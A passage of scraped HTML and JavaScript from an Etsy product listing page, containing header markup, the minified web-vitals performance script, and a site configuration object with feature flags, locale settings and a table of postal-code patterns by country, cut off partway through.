                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z" />
                                            </svg></span>
                                    </a>
                                    <span role="tooltip" aria-hidden="true">Basket</span>
                                </span>
                            </li>


                            <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react"
                                aria-hidden="true" aria-modal="false" role="dialog"
                                aria-label="Module displaying the review form" data-wt-overlay>
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
                                    </div>

                                </div>
                            </div>
                        </ul>
                    </nav>
                </div>
            </header>


        </div>





        <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

        <noscript>
            <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                    <div> Takefull advantage of our site features by enabling JavaScript. </div>
                </div>
            </div>
        </noscript>
        <div class="sidebar-cart-carat"></div>
        <div data-below-header>

        </div>




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1646974201,"listing_price":10.00000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"Sbobet88","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1646974201,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ 